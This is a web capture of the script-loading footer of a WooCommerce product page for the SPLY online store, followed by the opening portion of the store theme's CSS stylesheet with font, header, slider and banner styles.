<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

